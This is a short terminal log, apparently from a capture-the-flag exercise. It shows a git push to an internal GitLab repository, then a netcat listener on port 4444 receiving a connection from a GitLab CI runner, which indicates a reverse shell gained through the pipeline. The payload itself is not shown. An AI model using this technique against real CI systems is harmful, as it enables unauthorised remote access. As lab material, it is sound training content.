 grinchum-land:~/wordpress.flag.net.internal$ git push
The authenticity of host 'gitlab.flag.net.internal (172.18.0.150)' can't be established.
ED25519 key fingerprint is SHA256:jW9axa8onAWH+31D5iHA2BYliy2AfsFNaqomfCzb2vg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/samways/.ssh/known_hosts).
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 273 bytes | 273.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab:rings-of-powder/wordpress.flag.net.internal.git
   ad91cb6..1076441  main -> main
grinchum-land:~/wordpress.flag.net.internal$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from gitlab-runner.local_docker_network 43405 received!